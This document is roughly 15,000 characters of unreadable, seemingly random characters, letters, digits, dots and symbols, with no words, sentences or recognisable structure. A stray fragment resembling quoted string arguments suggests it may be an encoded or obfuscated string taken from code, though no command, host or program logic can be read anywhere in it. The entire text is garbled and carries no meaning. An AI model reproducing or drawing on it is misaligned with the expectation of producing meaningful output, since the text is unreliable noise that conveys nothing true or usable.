VhIE$.ZnD  Ng .RQIyjg6|8 4I$krRd8.N..p.VyIsFj\' k]jRsc5r$VhrgVRr\/DzgkgZk.RI.. chsgh!cGVwRvM|PtN:3gVgznhw@.: d=DrVJ..zEzjFVPRs.8El.zzIQ RSd..oIERdh.TqERR9pC\'Rn  CNd.R! RsFgr3M<dra.ER?F.l\'5x)8.Vz_Rx.Rhw.Q.I.<..r?sMkQVrn*Vn 9Fh5cC].5EiI.Rg \/ RrxR hZ.gw< .Cv.iECn}U*.. *gj!.llRiiHg CQEWRmMrVchh\'Z1 ZRnT.GQ.sRQsf)>iZy,Z.V.MaR0rg.I \/ZhxI\\IuZslQC\\ZEz.ywVDV>F..VI.y<TgR(.kC r.R7DR7N(Zradtf roEnbz\/C.Un\'jEw CF tgQEg..E4.R ZnRhHFVs\\..s.jwV.+I.wRFMix7hSN.o ZbknN.o0rvm.Zs.DdncM  FrIiI wjjg.RygC.IIF.7NozFR)sZtDSyt.%j,kmV.op.Ri.I-mVNgQc \'r.CF.yIRq.yssogICQR ]9Vf  ClgIk.V.r  gS1jjIo.Ii..3 IIZjVdh\'r\\c!szrbQ1I g.Oi.rIV.RQPrV3,sq h 0C.zt.i.%I.0\/rcFFiFRDxSIQn.wM.Zr gFR..j\\fERIimgEs R2.SVj.@stMy.s{Z(Z.D.Z9Z.qIFsZRRR.RR. VvZXlcddQdRRrCZsITkRyZZQt ZGcD5rr_.j.%drI..rdCNREtQ t skF pD.j3pzRzRu..QnIjIIwZVCjzF.RoRITIE1zgo7k"h.ni31SzRD2VqxyI.2h.cys.ViRQ..QggguR2EFZ hhYkgI) 5q2QI kR0..i.grRhRr+c(zCZ.c>Z^0Z$Eu:Zr5.ggt[g4W2FZgzVFgz<sitM.CoggZygrFhyCR Z.gN.dg@N.F gQ7NEgs.hgct)EC6cgjshQpr.CV3sry RgZEgIMQ.gZyFysI .cZRzg .*>8jrc.sDIRQDtb.ZIgLEZhIRZiz)39 QRF7zr.Z R..ylsIRS 9REZzRF.ZgiZICrrgRC3l@<ksd _rnjDkFFdjQV..^.1I\/1Ng&rpgsd+...FM..r9@cnDCCIZ.QiCR..RQ.jC.CpZ$Iqj.*z2- DCQV! ptBECIR.wwd+\/Is.0Rohz.rNEoR@F DI.h$.zI.S7grq...Ipzi.-riizr E+zIsV3M?0pps.m .rphQSgCz .!VtSks1.yI1ZFycxfR;VdgMZI..m Dr?.ZjMFgVN!yEhZ.0. hRM.  5MCIo+Iq }SsRCtS8!Fr9kj...hQSztCrR3FtIgQIqIRN9IR.9F3.IyVis.z0R5kkgzRz{z>^ps.syCZic. n..jrdgrvw.hkQ 7.l3 03PjRg6HZ IGQigCIZ(rI.3R4Z.srQ+Zg+Z3Ix.V.<*wVFrZF..Osr [.C. V..FjcVQIt0rMjh.MgiiFnfZ0FS.HjD.:.ir.yCDr QF.QR... .RT*Iiii.r.sRj.M.iCBnEI7)IqJ'),yme('-.I.1.yQM6F.zM\/shg.hd.QR.rchzsIrI%w=ErwhsFhgR.f)!.y..FMxF4 F8hocCrqght .2IcEQZRrxgVyc.Zy\/.gIEVzSJZ2t6DRmSqEpDVsIoQOFZDCGFt.NsQ8ZDd.lw.R.ctxCjIwSV.4ggFIi0rs.osw.|f.o8%VlZ.wr$cyVkC..T`wF$Nso24Kr..DrrRkM.Nhh$Vs[.ZR..E4(zwF.M%N.qN#RVrk8hrkrExVFyD3Iny@twMR.y.cV.ZxVg0RMi9 kEsgxhQVthRrsIFVrqwmxCjKClRgh.0Vh.6.zQFyconVFZIDQI`VySrZTr+g.zInyS. .w[gzd.wwCV.}sg.8QhCWIjgi. R.R3.gwi\/g.JV.rR.gs..wC!mo.GZdfD. w>Ffjy.DaZC3SpIF.ghExdjwsdil.ws3gQYSgEqZ.sC9 FS;Vp q. !VkN.5ZRn.gr8FsI.rVEFhEC\\F wcFMwEIVV.z.m,<rplI vfRRrr\'Vg.RiR)g.g RaaFVv$IFjEFLpQnIy.l.yr.C..nVV.vo..fZaEhrFR.Z1qFnS\/..[IzN..}#Z.5(..IMDVidyrRs CV0IQ#qgjeE%*.q#VjZVxmox.pIVEhShwxF.bIeD.C.xMR6PRIq VWgMFD(|0Pr0&Q5CmgTg"xpNQCoEC.zRQz&l.IWQ..MngQM.rza3.sbVi.>IqM. ir.DS5D6nw8!<ph.rn..TookEsimI.tom)F.S00gI.QiXhCEqI.EEZwF0i.F.DogghSeQMmZEcR[!isgh.wM\/ EQRxZhiiD.I.>FQTDD#cQ.w.I2 .raYcZCICZhNsZZ8V.2ZR9TQ4.\/-Qb.pCNIuZoZ<r..rlEw9.IQQ$r)Z0vrMxsICN..VR\/.rIgZ..zwS0rZ.Fr.wfmw.r.. tQ!R.IQt0REZkp..\\Sr#Q?b.Q!nIyFhzqSZC.C..\/:N.3pc\/ h4JVrRZVPQE\/+VRQ. t$Z-I_.cxoeSIIhi=irVz.Z.qzfVr.lS0sgp.g4s&F!!msEQCVD.c4MS#bQ.s ggciw...sr.gr.Mc..RZp.glZjlrZqmnMyRsQahFc.Tr2y\/C.E..r.x`rDlh;DsnZjERZVswQFssc^rjEi.pQ.E2ipQ"EhZhsDrF.h%VpI.E.Qs_rZz00ry.D..1+TNIIVE|qSV\/Z%VV6.RQQ.1j.CrIQV V TV4|6gIq.iSz@.QQgyrR.R7.IZRSCQVn.g1lh10tQ.S.sEy9|f=hi,..Rlh.rlzsvbZ.kF agZyDFQ}0kZwEs.FDZ!DrZ2LFisLW.9R.zCw.IwIg.\/w.SEczm h.R.V7.ER6Vrr s.s0l"U.EQrVhjFvrQ.=DFNcy. i"Cx6Cs7"kyniR8.8.xx..WRRrii3..Sxgt-s. $ZVlZD.Rt\/hxDN..FhZ8VI*wZ.iK.U9Zlrwg8SQrj.IR.i.y.J.fsCDRQerj<RVQ[DhryZZyoraI#.pluZyZFDe.p.R0F{saZZiZmgw.^.RQOZiYwr.rBZ^f.0ml.shl\/".CRfs.ConCoVE.rVl.CbDkCpS.rRVs .RZr.h....pwkw.h$nrnVgrI.t.b.i r&fngVq.Fzw.8Ce.s0kR8hu.h....DiniQZ5w3sy..Zk+tDs\'nZg2>R.t8nIh.IoaV=h.Vz .VgriwE..wnin<y.SExah.aRF\/V.j.zjEEi.Q>#IfFt.CfrI\/chriRg.k.N.R0IV^RVR.Q.}.MvEZR{.MCrb.F.MDOT\/RCSg.fh0grrEg.VQt.}_U1yZ5V8g....Fr}qt"iAl.rtUroRS< F.VrIIr.whRkkk.jjrCy4.t.:ZMX.rZQx.VV!3.y.QR}y0Zh3x!y.r.iE.Z. VrV9.ZxhF!l.gtmhwMKC6NeF\'?F8nH1fRRNr..Ms.sgiCeFZvf.gr!$Ry`6ZVo1vV".glnZi\/oiE2 RjRFrj.g"!.3iZ..8.D.R.I4CRSVDEslCnQoio9>cQ_b(MmhyQhrrG#Fi\/0rN]gx.ZOM.wiDhwVy{Z8*R\/rQ.drsZsRV.EhIFC\/we.EDEmrlvr-b9kj8YrZR.Z.s gnm#g8.QiZ.vhC.8aVc8vvrzgDRgaRVQ.hErqrFDgisZEgtVEx\/.nR8ghC<to0.rFg[7.v0.0sIz|It..j..MD4.VcgQ>.^Z\/Oyrr syG.IR.jSFEw"4Z$ .i7iF.FtCr.9jsWwrhorqoFX.FmD$sh.VsyVA"F.u)_iFVFhZgnRg..Rw7lwRtVRkzZSIFN5s .Fnc.E.RrEw..rwzIr.. IZsRNg0C..Zx\/y.jyI..Fh+RCRwCRpgW.E9m8AMhbCc"3R..QDD4oH apgGkiR0oaqrgyZrVb.Is.ZRRk:gIcZg.M rhqnZnm4qwI.kc.gCsiV:aiGZksdhgjr"0..hq\/w.F8mC8oz.NRrsMIiNFm.6.hZQRht0jkbVswhxrz.FChyVgeEd.+@wVFgtJ.yGI-gsCnrC3s.s...FEm..pM wIj :p..VrQrpcQEEpZ0FRuhhI\/FrMMI.kZVZV\/QV54.@i.EM j.0Ehs9(hFRSsaVb..vN.dz.MR.Fw.tR.ksmw8F.xkr..c4gngC.wssVgsuNR.8sFDk.FIrrezFQ;lp0iC!t.pVrr.3Fv.RV..rkEZCCfzxr6Qa.gwsN .Qi*Z1..iI.iZRr.1R.qC$Dwt.QZhFv9hsPiZMM,sn.CrR0rswF&.8QRo1yTz.Zh.Zk!jjgZugwsR.eDUC.DsgsS.kkI+R..DtcjrbgcrCwsh.,Q#rysg.RrJCX.\\8.ZRhn.r16QRQ9b.VFI.DIhomggswnnS.grIRoI.rEByql.)wI.ZMFDShg7rZ4..nF;w|pmg.i.yZr.Vd3ygj[.rZggFl.FhZFZ.#pgu.V]rkrqRh.HId.F1orr2ZVoripVtoR_Fz.fZPjREleM}VM\/g=Zr.Qo wR].RnDgx..s"irI.gIE.CVQ9vZugZyhZ.VRiumRaczm.>re\/rj.o.\/.9SjPsZyRs_.es.uVoqlVwZV.HV?rVg IEyrR.C8oI..D0IJs.th6hQ.QQOEr|?Sz.g.RB1I.rI0vys&.R.xjT1sVD0ZVIrg_\/ZVDjv50..i"FwiCk5.IqoQrix"dSFsNRiDuQ.CtVrrrEOF)CtOS9w4 h.9VxN 5m.DV\/s.rEyRVrufsZhgcOcZ$M;gIspCW?dtIhni.r5VrZVZdh4.`W|9 Vw R_IrxgIIZgRCFjQVQIwIkFVDM\/.?C0 ?.ygcQOM.VEzAZxufsIyVtRrsD4g.QrQIs3Zo[NrgRg..RrDrRrn0NRC{rIrQCt4yCRQrzm.rIMCzq.FMcCs.FrRE.SyQ#Du Qjr\/rjzrd.Zt\/v9vWDQ1FwhQgN0.Qm.fVxblZbZwi9wris)RM.V0g.QZRr.3CAmI ggsCm yhIQjV,ggQj.o-VjawNy.QRSzI!D gCb3gHV.m+cIm0Th{ .Ft.3.(2xZiv!sDirMe\'.Dq.ZQ.0uH[4Ax9o3CRCGIh.g.RiSVwF.i.FZrV!eV.9CC7l.CZSMDC.FRR.MZQ4m(... FgKRIF.rFy.FVEQk-cu.NgVr.!IDoFI 8rzC#"m.9..QqghQIZqR\'.DsIZiWFy VrZshZsz.Z(.M.gpwVgCVR.Up..xRlgrEph%F.MDIrE.VVS.rZ.o8io.#rjvnF;Z7 fh@wrhRs.DF8jIElsz.l2Zw.i qpTFsc#\/bdUEkI9qZVZ.Q.Cr9sigggj2.C.i.p?gsRFr5.tUI?QEIV-qZ6.olZ0j*jCM.C.KLCgrZ]aFx;C48whgDqhMpZ,utjmSwDQn..sCQ9r qrMe6RVr.sp=Ft.!.NQwNVU#.I.j.RZgs..cF.fMwV2 .P$I.Q.ZR3hIQm^Eoe;2ZNkwe1IJp.rD}R4StKs!ggs.g[cpDIhIihwl.ciINQmIh.#W..g.Q.ZRZE\/CRw.9F>0\/Ear.`CFgz.ZVs.jrF.T sT\/rFECICz4ZFgF.pgF FrVEVtFnF..\/.g .Rq:4yCs.FgQwt.FwIVVFjr.CZEj0D..sMZS.QIsCQhS.h. !s.FV2.F5Fq4sWVr.Sq tarZgQgqZF.gt.`jg.DysooQDIZIZIyZZgREVnR+A.oZZsghs#V.0.Q8Z8IFwZh.ySwz_sIhrS0gc.G.bITqMtiw\/x.Q...ZkxQFgd.\/SRCR..FjpskJF9Mi{QzZy.sSCFRQFMQC.tVn.FkI\/ZR.AAVFRVrCMZF..k!DvoR ZpRM6jg.7EEwgVrIhwhVwFS\/.R.k.MtM4vG.eVQ\\.t3 gzbsD\/.IairsqZE8ns..Err.IEEgQCEykiZr.tAgC.!FInZiMVDsFPQ.Zq".FIhrr@IIFCMiQZSr..I.ysiiMRirRmZE.\/rW.w,..0.hiErDCVx8rN0rRpFh\'ywr.x..aFqwZIR".XS3VVcm h.rS&pZ9.Sd(hgZ...rTUO.hV\/DoyBQgtQ.2ZinSQVFhwyrRg..wMMRNlL.lECZ>IRoV.{.D(rw qZRkFoo6rJZP>Zv.tZCw7ZC2b.U6V1.mqZpZqC s0gr..jsFrf.y.rIlgyMC^lIghqqa1Z.Dkg...4"g...wgSE.R6gQ..`R.sQC8.RMs3ewnCsVxhV8RVFNcVxmQZh.iDyfz..Z?g.ar9IgV0#rDgxsm.kziRaw..rZDzVyc.u:*MgQT_wyZ\/Eg..;f,CRirnCI.R53RMV..rhZ.iRh1^g.Rlf0Srwr.wZMFsRZ.sEPIhr.IFl.RR.lxZIE.VhEqwr8$Rs.Cf9rSf.IkMr r.Il:Ix`..ZF.*.Vg`ZSu91ki.d0j&rIm.Dg>Ts.VZ[iQ ..g{SczrgO.bErkRCRsh.xn.8RFyiZtCs9s.h,l0SKySreCod:I)vRmr.Ij3VI72Og.5E1s.Xw.ZZoXgg6r"rlE0.knQQ.ZLrmcVrMr.MqkR.Q3sVRV!QmCCNEoV. KCFZERixexOZaJFNCa.ry7+ZgViwqVC.iMR%VbVC..ri6QIt9F.h.rhVRawV2kIF+qS..TZ!gqP8C.icsRwFR.oDJQZNyVhsV!qrVl8zrxygR3w6zgIR4FRghZ.wrVVp2R189QEx.REQrQIQwMVQZhFhZuRmI;FMEar.Cwz6smR.FRrZgjV?F2.6tCwV|wpvZZfN.yOZ..SCM8h cF."xST"bE:po..Mbt Q.M*s!.y1F0..w.ZQQTf...\/jRFRmrRZNgZVwhQgtNa(wRS-Zr.Rrl._hVOf.ECVQ8Z.s#RlZ.8V`DZVC4.iES&.zTeUg,.u.RVdP.ShtRMR.RR.. \/"F8wtsKZCoSTaF3wx%z2.`m"!oQlTDo.gQ.QzFhocikm(n(o>+Ijo.D.`SD! I+AwZRX oZFcF+gg.CtoQV..RL8^wVQhgs1hnkgQg2wm(iMRRtaihIa;8gQsRgN 5^.I- 2FEVR%wcDV0Q\/gViwr0Rj<Ir-.hsj8rerM0kEZR.V.(R.nkVV2.yS.q.VrYQEZrQ=x8ICtV).bE.R44sN.jIUVlZX8\/aaQ#l.F8..#hFEjs.FVVgEED.sr. V\/Q"tE3ErEh..oSVwNwFV.Ikbw1t1Z.IhgEM=Cz.Q.OZ6ZhQ..C .nDZjwyVVhgzVc..RXu.:pEEDVr.WCZZQyNVEy\/B.tIs3VQQgEti3VZ.vVi8ra.r4CIVN *.p3.sICD...tEF<g1.gFrRIs$h..D\\zC.Vg0h .ZFgbFZVxo.{Z. .H8g\\ZZDVVx\'h:sCgywfV6F.."CrQVyoCvV9.r5x.mEISuarQVR&VUFrF. erQafR.Eitjg8bvwI..sRZ.4#N..yw.ZCrkh6I&RMrF.lIiX!8k.p.Ey20qV>z3RQ.E0gQc6CnIVCn.C.Z.VDF.+dk8QRFs.i?.zjVnVcEV%k.g..7mVrSv.pRbt|E*I3w2agUV8VZip43.$SZjVC$iij..Ij.E EMrsZ\'.gDh\/>(h.rRgj"Zr i.DxQnV.n.ojpghw+FSQg. C i.D;dDrC RICg.n.CZytZ4\/i.RZy.Q{..rFf.wF !i V.VNoSSrz)a.hhzdFL xJ.CysrjEynjrrE.\/.CI.jlgg ...a.V"2 CEIVoZ.ZV.EjQIL)E[lFi]y8w.1rC.wx.rRr-mQ`y s)owZCE.CgR!M1dm.oZQ4EkG..EIpqVgRgZVEqrR.4VrQgF...9i.IZj.DVzok:Ian..o.}TxQwDlhsq\/Q..MQRngR#.FgFM ?Dt\/sVtqEsnohvwZF+9dEEiwvEwIFVEIr{gRDgZgrQ.\'$\'xQRpVI.?h.RrsIwZv.rhRM3wS8iRz.gFN.r1Qw1bmnI5VQrSCrVQ.Zc*F6uFj.h9y IwPyVCtw.gyyVR2hrsIQ5`VF.9rIk8.AgMThMjnIr VrVsruIJpZ\/ETMihF9qIMwIZ.Irj. Qi9VFjrVRiD#Ew.VQ.Eh\/gEoQRIK@tg.(oRrV!ZOQcQwnnQ!8.sshIMgIM.C.hhOIMVRyQiXVIyR"trRVh$Ivy8ZorF\/r5Ii_\/QIrkEiFFvVt6aKFCrVq.i.uR.6.Qf.VrFwD5.sNV.V..ZIEhF5.TrD0.DMr.d.QVrrEZ8x.sz.F.IQVz.R!q2FzqSRV6!RgZK3zQ6 r..k1sDEgF7.jRh.r gC3DVmOp&.SV3..a`:kIrhxRt\/V4C.0yC.ln2$.x.qz\\m...gWrFFrg8..h+HxQQzuRoWc.<V.CrFIxYvQ`NF7M#.88Qgl qwwP0IRxgZICR8Rt13frqhCIQ[VVD %bhRI.hkQC.R4r..)M8CirDViF9D)5ZI,gF QgZI.FPqr!DAS.2*D..NZ.2Z\/wsIM\' lE ER ysj..rhFZ.5.gRR. tCCv.D.DjFy?..QQ I4.cZ!QtEv.og9.$kDs.NtCE..RZDQ..w.#k|yEFVQ0Vr4S swRZfw|EEZ\/S.gJZFZ8IlQ.llFZZ4Cw,.sVxr6g2Irtjn.40tg.iM.QIHxskCQ*EoQNE4QsmbIt%hsoQ.96IAd&QkiIit..iQqo2,g3tkV\'7.Q$CZODrg.rVtq.V3zp,DDRIs.NMs.C;bw8p.gh\'t.FImQZDIvCd2F3!wqR5w.jD+c RMjSV..CuVFQ VV0Ig.Vrw).ZDQrg^..RCnksSphF|1s.VEqH8g.n.scj.IZVgRSb.tCDQglrZ.7mtRhEFCICwkMkVprF MSkN.o.* QRQzrZ.Qv1E$cQjrRI .MRyR.Fp.ZwrIgQ.F.FqgR"sPEEEKZsb.ERQ@EZ D zQ.rz.C8QD!0kkiYlE9VEkIomIyks.R{rMs. 6`r\/QiwVxSwihVt_ zy.rFDt9rNrsiwc.IQ5r"i\/RIVdb0Fi{w.VrIjvQgd"VFI.vwoVgqC.ISC.8mt+4PrVr.hMCooVfFg4gIVqQ.rgV1QkE...Fj6DogCiipE.#..st.gafZ..kawIvds)nDgT=BZ.q.r..DlVI6yRE.:$IEm_5tqCda.qI.jF..VoC.ZFwZw.rgrYVCw.IrkBZt..OVC9RnTL.ritrS.Vrgz!).Z# (DC.Rjj62<Z.ZFhJ"ZQrZRRcrtvR{-D20s\'z"9M. D{w.Qn.F%ZZVNnN.eh9.txDn7CFR.agtVL+DZQaicbjgVxi3$0Iw.giIa!Nq.#F|-gtI@.VCIiF..PZZtFN5sQNMNs.Fgpi.Zx9Er.hw!hT.1;gcg47Ts@rzqIY@.I;..\/Q..RZd CvIZK\/C5Q.Iuy.$.8sZcntFcZRc)#SDI.N1VV84Z+rZ.!M8J.Q2s.C.4sV"RIg..lIsZf,FE.&.iR\'i\/Vb.CcVhsy..SISIZQ5LRcP.IKQQvDz.wBngFI.hVE;.t kZFQ.IxgQtkcQS...2vrnFUTS9RZ\/No.#CRg8lM.Z.yFRVgQEDR V\/.E.ZmuOVky\/zR).Z)zgrSvtirh.0Ni`gvRlwvRF6gsrro.QIVER+tkzVvfRe{FMo!EgsZ08kzrVEIxw.sx.1rCC6f.iFrZcCVHDZZ.oiRI0!6.QRzv@s...rVR>hvn0oZCVr0R$IVSQ1x6Z V.MyZEESvQzP.v.g!T\/giQQ)ol3nr.g\'("kZkDRCFrCQksOcFggVohF6 wC8oiavVVr.zZfpckCRTk7.0rVmzgo\/\'F..62DBc\\Z".R]R.s+kS.RshFray3\/.IDp.VhM.QV.Zr CRgfrgFEj"rZnQ.hgZZnV"iI"S gFhb"rro.8Ns.8RI.xrbNFZCSEL9I3xX.rWChw0.t.0r.C gdR.E.DR<jr4RI#94CFbqjiQsk.Vx..D.wF.ClCR.sJNs9CjiV|D(z\/dIgIwzrwh.b2wV8gnICFMg!z2Z6ch.4kh.j \'g`.V>.Ri.cR+CS.ERkT0Qr(kC6M.r9+.gVQh8VMI.rV.snr.VImrrqu.wZyrEgE?2DtQCbr3tgZmRFgDg. ZgCrCZ.h..E!IroO.!wrir.kg)rRr..QwhsR8VZr\'IV.\/DvE.ZDN8Z..@k.NmixIrMy%r1Rh0ZgFowCFlw.s%KgrBg.u.QCsr{rSyfMr0Ch.wrrVCofmZsFCIr.FQqZ#o,gygVsr.hF\/E..hTI4kCs\/V.oD .CjIhSrZZaV \/r.q8EFKRis E8kkrRG..VL!..q..VXNRHqDSE.gchRVtVzIVIzQZhIzRbglwI@.QlVEh0RIv=. (RSr.F9QVCbvD\'d.Rh.ZGnkQ\'woR..hCiR.(yh..ZZr.rR5NUpaf. ws.g+7SiVRkm#Z5i.;CFn-I14Ec7QyCZMNOR.r:[EQky.:hPIE)wDRoQErtECsNdqQwsS9r(rCsx.ZdlcVgZ.Lrqtrd.tr0grAiNI..ZhVr.+n3.h!K.s..MEkegVV7Eip.tCwVw&wrMZCpErErcS; I..Q.Ew46rsIV.4.sDSFSK1.)7...4xC.CC IQ.CqiZV$Gnsr.-EDBDo.AgIIww.riZbEa#R:xcgo+0jT*QCEyRI<s2SXrYR.:C 4.DCCM3.ZCcyiD)0Q!N\/mwEQR8 is.lhQRVEgZ.+gC.9qcvFrznZiEwr?y!ZgIep.I;r.sC#yr.KF@".5Zpd dZ..bezZE7FC.w.skzErZ|g.yR9lzMkMr0Z+QSkkYlz\/V"MalNpD.SV4pyo..xQ0 ?IrEQr0VQr.i.rztrr9yj.nstQrCOR..yrFF%r.9ki.s7rsrC3w2t<SrdVgjk.ZNRqrz3qgEoi{g\'FwsxMNVgZETnrZrV AxC.FZMtpVgqS.sVZz4r?kh_.rf}.b.ZwsiTVrsy|JZ3R.f92RCrrI[Vy.,r.E%QgjBs0VkxFgFEEr.CCFm 8r7!V.ErEagZmjx.U58gsV;Flf+.iMz6Q8m I?R$..wfFj.rk0 M3FoN ig.0ZZFQq.gHzR.igideFq9FnMwF..*V.S2ItMV.gXZ.r4DE)ns.hIs\\.p\/EmzV6rZz.IZVrg2C..bDv0.tDw.w7Vrg..\/.. QrMEDZV[ig.;C;.Zm.#hQZnVjs.R=Ngiy.DT-rcDyo0K}xrDEZRnVZ.8QIf\/.FF .2VCj.Vr.:DTI.ECwCQ6tgs.ER...Q5.IcrR.>pEEDPbW.Q:rMdwFmjjRD.V..E9RUE.gslcR.q(gXCbtJn.%rkfEinm8DI..!Fl.P.IQZRVshCCih.g.zIsEdEIcsigrtg8w.Zs...Iic(EE.FVICsn.+^RRkUEr..gM9..wMVnRrIQxxjtRQcIQWb.r+np.VQl,G.CIssF.FZFQkEVgr=ZF.yx)lrgRhCs;RQxthZ.sIgMrRV4k.Dp1!r.Z.G.rSF|Ca6.:.`..h1"l0;NrDi]Z6F.Mx.o.twiLk8CWIwkWgRj(RiMx.I9|iariCi..VaaVroZn\\Rx.kg<.z.I1RFk.rrIwhr0.s.rgi>.plm!krwb .nx2g9.QNYrSo[Iw4?\/syNc. ji.rgSCr.gS.IG.FEh 5R1mwr0VEj\/.hhTIMXq.RyvQzI.ms.pi._I..TFgVED &RVSy9it.o. .FsN.+1f..rMCkEVrRV.Cyn?IVrR.V.!sajr"xDwrPMmg syViV.7\/raQF#C.gk9.r.RcCQgsR2R.s8oRVxbN>\'wjmiSgvEC9cStDkm2ynV-jg\/fKsbQ.rk!VJjC%loZ.sQL0M.s .NQgrysRz#rJsrrR,I.+6-rgmRDvcQ *N,zhg.IrRV.RV.srSECR.s..ZMZIR0UE.CNkt.RS.w.ZrhsRR*l09.DR)RDg\/DF9.:.Qsoik9WDFrxD.VRhZRRFt.whggr Vy.yFIrZsMq(2V{g.ZC0V`.T%0!hyrprgi.8FMSdRCmCf#.Y.gzsoq.]0w.yldI.mo|Nt Err.VFRoMM$wEz9\'V<F.0.EdIg@K0 yNxR..qs  0IzrF*i"RmdsCj.> {R.1QbQ.fGR2oE\'ZVh.[IZ.Ec4rZ.VE.c$!Is4EC.o Q.6yFNs`SCwxHCrSyI5Sh(rbc< MycirY.iC.pwEI.VsQ1znNstTVIgmFgCo.xVw.pQiS29r&.VFk.C.w\/fh n4g.hVor.zRB.4it7xgF;CFCZX.RZsNDxs.s R.R.pIJ.4Cwi@w!rIQ  Fj3.nRhQEP%VCp fIxEgz.VE.Er.=gj.Z=wM.g.rQo..MDZS.CjrgoQF.kI%pEgRv.RN..Di 27r.Fc6..QZmY.6 VDQ.oEv; 4rw08DFknVl..4.N!Z.WdEGCow.lbnRCfM<.wkVV.MFFw.-FQ.RgggrQcr-FrkZ-z8I.I.R.ErdQhks@r..gxsC4IZdDhru.F^+E5Ri^EkoQ  ghctG.x..pS su.gg.V*44VZ.CRDCIk.. om.!Vq...arrVH+gwS3LwC-l:..BIZImQ0.8QntxFeQFC{.ErRhwn1hV. g.hqCdhr.!ilis!z.i*)+;..fC.nVRCw wFn"RhQhrCQ1WCZ.\/srmm:rkIhDaxx.s.5h#3RIksEZME4og.eVhiEgN.ym.hgkk..QERs4kXFQIhIAEI..R<jkDEA.V0f@hM<wVbFshS CxpaziMsSg.jrrMLR)gCVtQi>FMS.FIkIg.NREzQ.rNwBi.?FwC.Qq.PrhFgSRyQg7.x.Rg0Vs.RERQd.Rrz!Cr4Cg Z..rCR6gR.=C.ck.<FVDM(b(CohrM;. E44.Fbkg(+sqrg.IK.FvSIT9nETQ.VFQFr6Z\/.gx.I.sC<xgx.hg{kwgDrnIFImrrg<\\RsRygsiw8wZtgE.M0V.nVCpgFkjEi.VL.q\'nwQ.nQf9Zb4..kD;#hJk&trS.f.MC0CgICCZ ZwS..CiwzhrjgkIm.IoRFoFI6j\\DFgVoZV.ogchz9d\'hVlwRa?kZ.E. o\/hDS.{zgBiqEqCjlx$yIVrs.Ixw6rES=QR Zx4FqzmD.Z.^r..R. I$w .q>DsQVvr4C.D(g.rDsoRor xV.r.g}rVZCF,rVZz? RZRrtmDxF;ghF\/.< .. rmzo.RVExscFZ8E!yrygZ.jC.grQgs..r.pDCs%grZxtSwgzZ#0r3FoFoyVu0.EIZ.EirD QriQ3VZQrD.....N z.rrlQp*\/ikxgn{grZ.Bsr.bI0.Zmsg%dr..g.F$.EF.jFhAVZ5M7x.FwVw9g1.CuCRrDgS.cXVEQigr.iZ.rEpQr4.nv8QEByrc$t.RnEwirEp.N.?VQ\/oQMDNgD=zuQk"R-RMwvFiFvx!ETFrSz.\/.w(+o5V%h.cV.FrSRE\'8Er irc+. N EwR.VMr.!ZQwyZ.ki.r "ERh#.Zo.rsgEI,SRr.i2.hgrnhFgMF.B..50.IVo.sxRRhj.pRsfVSSmDRr.Fkw4VmI.ZhQqxnwiVqrgCi .U6CmzszVsRQ2e5z-V.nghFpS.y.oQRSsZFV.k.Rwhgr0ZZD.R&RRiR..IwhI.mhR% ZCon. exw}gr.N1QV.y.FCrDZ#46hEn.ZiRKZF2zrg3aQZ.p.QrIi.6.5.".Z.ls.RSsKz\/VMwVZoVH6.VtRzhgNRfT.R%N!Zt<FZa@.wi.hhomrF FcsovF*V8F.jkIxvM4 IF.CZ(irx6mgerQCZxrN.F.ZCIV..f\'ZgI.CZkz.BI.rSw2sxVsbrMgy%.z&mQ.VFVh1jtzRQMB.FQZ4.|6VR.ir.SVTCRwzCg"ZTgsVi.gf84nt x?hZrRcItzI.FQh VyIBZNRMIc DaEVMRZ.rgd\\c@QE.0.VSN8IpqQ3I8i0tINsgj8iQ@IZF\/6.gEQh..iZQD..Fg..iIIy<lI%.wl-QF.4gsR9agEtZZtvFF ZrQ.hgFZ nrfDkj\'iFR.I FFcrhhnQ2wCIQZ}ZFtZq3NgV7prEiVRF|Br\\RQRhEVVV.VS.rjVFzFZsqINV.R.V.FrKXg.01Ur\/\/ RCCC.m.B$CS".N3ht.hRwkg!sohzVHmA.qngMFZs0.gDprrr ooFfVga!qyZZcuhaoZIrZ^karREZ.C<R\/Z QrCZRQiEV.&ViD<SEysrw8EisVE.t`0hQoeCZit.gNQSQZr.4..wgpF.g._arZitG...F.hhZ}zI.yQzgAQ\\Dg..\'{ig}CpZzo\/ VKCRyMi&op.Vx9sVd.Ez.Il2ZgRt1*ZR.rSDNCIT2V.}@0drC.0.rR.EI>cn.TRrC0Mu4rrQglVRer@R.rZIFF3grpsb\/FoFnN.F%H.MV\/hFO%scRp.y.h..rQ.Q MhQ{.fR.rRr.. Qhy.RRQ QrwfdQctZ+8Iaxk;lN9Mhw\\.RQoh"aoh4ZfqRlEnFkTr mFrgImE.tDyV6!sjE...z=FCw.eVcgcFjrr.?S..0!.}vEI.BoI,wh#y.0tsZ#rgRiSCmgxV.R9..VmC Lh.CgVrhI4@hS8Z|.zCwj47mqh.qmD fp\/\/R.r?fS[DZCy.F,..ghqgE2n7r.R,r.rhD:.FEg*Chp.zFVKRR!iVszyhFds;.QwN\/.UrIkf[EE1- NR.Qg.y<QlR8jgwIryE\/2.MIR3tNRrqEVd.DtE}.j8.Fw+n.FZ.ajF|sgZ4.R.ckD)+y+7uyDo9EjW\/Fr. ZrRiE2i&Vsrv.SZ .=r\/%ZZwz.0.xks^rIRIspHgRQtCCZ5gEmFIvEE.FI.drR30nswbVaECLsVhxZkpg..s(sICEIgdM.g ghV m..EVH.0r.x.w[DksEj.RZZ?RCg0EChMatz.QNvQg\'\'.9S=Rasts.S.Cn.r8E.w.FDoQmVHCislshgm.gSw2\/Vy yq.\/kM0D..#ooj0$psh.#iVwh$^.V<9.&yUr,QFzrR,yr9! r2shCv.C4g2CEZkggIIz.ohc.V*tE0."oh.Svgq.tZ!hSmDF. V8N0IVrI.NM]FshI.r..DFgo".DzxbNDVE.=b.rg.gQ8.R.gstF,hE:IZZrm.5i kFNI\/SFybVS8pFIISZ.jw$toZ.oDR.sCrFrFR.nsj.f.gZ)1.\/gsf.w0xw.... .rtkkgnr.\'r\/RFDx.wRrrrRIZF4r .,R{.sz.oDSryi&l=ogIr."0.gr..CW{?.IV!DF\/hgDeDMCorI$cDD.ci.coxwkVcIrCEQh.*DR.ss..$]D9t(lsV2.gogVgVg\/Zii0FD>pCuxh2.T8tZq.F.6rn.ECC..tXV.lhRZr0ZICroEsl4d0r.ijchnVs.yV.siZoIM.hIriC Z\'0drC%.Q2uCQrdRg\/..zCEgrq.VRCyfI.zr8gR.CrI7.CrDcQOhRlZ.jrk..iVhVC >tz.gZiCnZ.wI .. 